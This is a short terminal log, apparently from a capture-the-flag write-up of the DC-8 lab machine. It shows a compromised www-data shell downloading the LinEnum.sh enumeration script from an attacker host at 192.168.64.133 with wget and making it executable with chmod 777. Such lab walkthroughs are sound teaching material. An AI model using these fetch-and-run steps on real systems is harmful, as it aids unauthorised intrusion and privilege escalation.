 www-data@dc-8:/tmp$ wget http://192.168.64.133/LinEnum.sh
wget http://192.168.64.133/LinEnum.sh
--2019-10-21 12:53:26--  http://192.168.64.133/LinEnum.sh
Connecting to 192.168.64.133:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 45639 (45K) [text/x-sh]
Saving to: 'LinEnum.sh'

LinEnum.sh          100%[===================>]  44.57K  --.-KB/s    in 0.004s

2019-10-21 12:53:26 (10.6 MB/s) - 'LinEnum.sh' saved [45639/45639]

www-data@dc-8:/tmp$ ls
ls
LinEnum.sh
www-data@dc-8:/tmp$ chmod 777 LinEnum.sh
chmod 777 LinEnum.sh
www-data@dc-8:/tmp$ ls -l
ls -l
total 48
-rwxrwxrwx 1 www-data www-data 45639 Apr 16  2019 LinEnum.sh